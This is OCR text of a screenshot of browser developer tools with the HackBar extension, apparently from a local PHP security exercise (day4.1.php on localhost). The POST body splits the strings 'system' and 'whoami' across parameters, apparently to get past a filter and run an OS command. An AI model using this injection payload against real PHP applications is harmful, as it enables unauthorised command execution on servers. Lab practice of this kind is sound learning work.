 laptop-8u0i3252\suixia laptop-8u0i3252\suixia
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:63342/day4.1.php/2025.08.14/day4.1.php?_ijt=pp8vkb7dufi20
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=s&b=yst&c=em&d=c&e=h&f=ho&g=a&h=mi&ch=w